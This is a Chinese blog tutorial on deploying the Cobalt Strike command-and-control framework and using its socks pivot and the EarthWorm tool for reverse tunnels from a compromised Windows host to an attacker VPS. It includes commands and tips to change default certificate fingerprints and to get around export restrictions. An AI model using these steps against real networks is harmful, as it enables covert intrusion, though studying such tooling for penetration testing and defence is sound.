Cobait Strike的socks與ew代理使用

- 2020 年 3 月 27 日

- 筆記

cobait strike介紹

Cobalt Strike 一款以 metasploit 為基礎的 GUI 的框架式滲透測試工具,集成了端口轉發、服務掃描,自動化溢出,多模式端口監聽,win exe 木馬生成,win dll 木馬生成,java 木馬生成,office 宏病毒生成,木馬捆綁。

釣魚攻擊包括:站點克隆,目標信息獲取,java 執行,瀏覽器自動攻擊等等。

Cobalt Strike 主要用於團隊作戰,可謂是團隊滲透神器,能讓多個攻擊者同時連接到團體服務器上,共享攻擊資源與目標信息和 sessions。

Cobalt Strike 據說現在最新版為 4.0,主要分為試用版和付費版,試用版為 21 天,付費版 3500 美元,網上也有一些破解教程

因為 Cobalt Strike 是美國對外限制型出口軟件,只在美國和加拿大允許發售,所以我們需要 google 搜索下 usa 的個人代理來繞開限制。

當然,在使用Cobalt Strike之前,需要安裝java環境,我這裡服務器是ubuntu16

./cobaltstrike時可能會遇到一萬個java Exception,因為java版本不兼容,通過

update-alternatives --config java

切換到java8 works fine

修改cobalt strike的50050端口只需要修改teamserver文件即可

-

改端口

-

nano teamserver //找到server_port 將50050 改為其他端口

-

改ssl

-

找到 :

-

CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth

-

我們給他改改比如改成

-

CN=baidu, OU=google, O=bing, L=cd, S=seq, C=baidu // 值隨意

然後就ok了

一.安裝與運行

Cobalt Strike 需要 JAVA 環境,需要注意的是 JAVA 環境不要安裝最新版 (建議使用 Oracle JDK 1.8),否則會出一些問題,Cobalt Strike 分為客戶端和服務端可分佈式操作可以協同作戰。可以搭建在自己想要的環境中,服務器端想要運行在 windows 系統上。其中關鍵的文件是 teamserver 以及 cobaltstrike.jar,cobaltstrike.auth(4.0版本)將這三個文件放到服務器上同一個目錄,然後運行:

①下載keytool.exe並將其複製到Cobaltstrike文件夾下

②切換到Cobaltstrike目錄執行如下命令

Keytool.exe -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"

③執行命令

teamserver.bat 8.8.8.8 123456

linux下只需要

./teamserver 192.168.3.32 test # 服務器IP 和 客戶端連接密碼

服務運行以後,在本地輸入 ./cobaltstrike 啟動客戶端進行連接:

Password 密碼框輸入你設置的密碼就可以了

會提示是否相信服務器證書進行連接,選是,進入Cobalt Strike

使用Cobalt Strike首先需要創建一個Listener,依次點擊 Cobalt Strike->Listeners ,然後點擊Add便可以創建自己想要的Listeners了

二、EW與CS配合使用

2.1 Socks概念

目前利用網絡防火牆將組織內部的網絡結構與外部網絡如 INTERNET 中有效地隔離開來,這種方法正變得逐漸流行起來。這些防火牆系統通常以應用層網關的形式工作在網絡之間,提供受控的 TELNET 、 FTP 、 SMTP 等的接入。 SOCKS 提供一個通用框架來使這些協議安全透明地穿過防火牆。

說的簡單明了一點,在滲透測試中,我們使用socks技術,可以穿透進入目標機的內網,從而擴大我們的戰果

2.2 Cobaltstrike自帶Socks功能



目標機器:win7

目標機器內網ip:192.168.0.101

Ubuntu:148.xx.xx.xx

目標機器無外網ip,可以訪問公網,有內網ip,ubuntu一台是我的公網vps。





在我們beacon成功上線後,我們右鍵選擇一個beacon->Pivoting->Socks

如圖成功開啟socks 4 ,這時候連接我們ubuntu的1296端口,就可以成功進入目標機器內網。

通過SocksCap64連接設置的代理

.png)

.png)

之後再添加要在socks隧道中運行的程序,該程序即可通過socks進入目標內網。

2.3 使用ew+SocksCap穿透目標內網

Earthworm

Ew(Earthworm)是一款當之無愧的內網穿透大殺器,應用的平台非常廣泛,包括:

ew_for_Win.exe 適用各種Windows系統(X86指令集、X64指令集) Windows7、Windows XP ew_for_Linux32 各常見Linux發行版 (X86 指令集 CPU) Ubuntu(X86)/BT5(X86) ew_for_linux64 各常見Linux發行版 (X64 指令集 CPU) Ubuntu(X64)/Kali(X64) ew_for_MacOSX64 MacOS系統發行版 (X64 指令集) 蘋果PC電腦,蘋果server ew_for_Arm32 常見Arm-Linux系統 HTC New One(Arm-Android)/小米路由器(R1D) ew_mipsel 常見Mips-Linux系統 (Mipsel指令集 CPU) 螢石硬盤錄像機、小米mini路由器(R1CM)

下面簡單介紹一下它的應用場景,更複雜的情況在官網有介紹。

1、正向socks v5服務器 【適用於目標機擁有一個外網IP】

服務器端執行以下命令:

ew.exe -s ssocksd -l 888

說明:服務器開啟端口為888,SOCKS的代理。然後使用sockscap64添加這個IP的代理就可以使用了。

2、反彈socks v5服務器 【適用於目標機器沒有公網IP,但可訪問內網資源】

本地執行以下命令:

ew.exe -s rcsocks -l 1008 -e 888

說明:該命令的意思是在我們公網VPS上添加一個轉接隧道,把1080端口收到的代理請求轉交給888端口。

服務器端執行以下命令:

ew.exe -s rssocks -d 2.2.2.2 -e 888

說明:該命令的意思是在服務器上啟動SOCKS V5服務,並反彈到IP地址為2.2.2.2的服務器888端口上。

本次環境用的是第二種

測試目標機器沒有公網IP,但可訪問內網資源。





①在我們ubuntu上運行以下命令

./ew -s rcsocks -l 1260 -e 1261

添加轉接隧道,把1260端口收到的代理請求轉給1261端口



②然後我們通過cs在目標機上傳ew,在cs中執行:

ew.exe -s rssocks -d 148.xx.xx.xx -e 1261(148.xx.xx.xx為ubuntu)

注意:這裡 在本地開器SOCKS v5 服務並向服務器的1261端口發送請求,服務器就會將代理的信息發送到目標機器,(就是內網機器)

這時候ubuntu上就會顯示連接成功

③接下來就可以用剛剛轉發出來的端口來接受代理請求了。

方法一:可以瀏覽器設置Socks5代理或者kali通過proxychains代理來訪問目標內網服務

Chrome瀏覽器設置Socks5代理(其他瀏覽器同理)

此時已經可以通過瀏覽器訪問內網web站點

方法二:安裝proxychains-ng(proxychains的升級版), proxychains無法使用Tor代理

不建議使用命令行下載有點慢,建議瀏覽器下載。之後解壓並在解壓目錄打開命令行。

執行以下代碼:

./configure --prefix=/usr --sysconfdir=/etc make && make install make install-config



之後配置代理鏈

vi /etc/proxychains.conf socks5 148.xx.xx.xx 1260



配置完後 測試內網穿透是否成功

成功了,這就是目標機器的127.0.0.1站點內容。

proxychains4配合nmap還可以對目標機器進行進一步內網探測,這裡就不贅述了。

方法三:通過之前的SocksCap64來設置代理進行內網穿透。

方法四:在MSF中,配置socks4隧道即可讓MSF進入目標機內網大殺四方。

(2.2.2.2為ubuntu的ip,1081為socks端口)

msf exploit(ms08_067_netapi) > use auxiliary/server/socks4a msf auxiliary(socks4a) > set SRVHOST 2.2.2.2 msf auxiliary(socks4a) > set SRVPORT 1081 SRVPORT => 1081 msf auxiliary(socks4a) > run [*] Auxiliary module execution completed [*] Starting the socks4a proxy server msf auxiliary(socks4a) >總之內網穿透了就相當於我們的攻擊機器在內網裏面了,後面自己發揮……